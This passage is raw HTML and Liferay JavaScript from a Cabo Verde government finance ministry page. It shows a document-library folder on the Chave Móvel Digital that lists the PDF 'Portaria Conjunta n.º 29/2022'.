"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#qthe"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("qthe",new Component.default(context,"#qthe"),destroyConfig);else Liferay.component("qthe",new Component.default(context),destroyConfig)});else if(false)Liferay.component("qthe",new Component.default(context,"#qthe"),destroyConfig);else Liferay.component("qthe",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Chave Móvel Digital Cabo Verde - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2312676" > <div class="entry"> Governação Digital </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Chave Móvel Digital Cabo Verde </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="davm"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2784573">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2784573">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2784573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2784573&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=2784573&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="2784573"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="2784573"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2784573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2784573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2784573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Chave Móvel Digital Cabo Verde</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Jacqueline Neves </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2312676" > Governação Digital </a> </li> <li class="active" aria-current="page"> Chave Móvel Digital Cabo Verde </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769094231553"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2784573"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Portaria Conjunta n.º 29/2022" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2784579" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/2784573/Portaria+Conjunta+n.%C2%BA+29_2022.pdf/79822d27-3893-d533-e832-022ad58287ae?version=1.0&t=1657571554786&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2784579?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/2784573/Portaria+Conjunta+n.%C2%BA+29_2022.pdf/79822d27-3893-d533-e832-022ad58287ae?version=1.0&t=1657571554786&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 3 Anos atrás por Jacqueline Neves </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2784579?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573" title="Portaria Conjunta n.º 29/2022" > Portaria Conjunta n.º 29/2022 </a> </span> <span 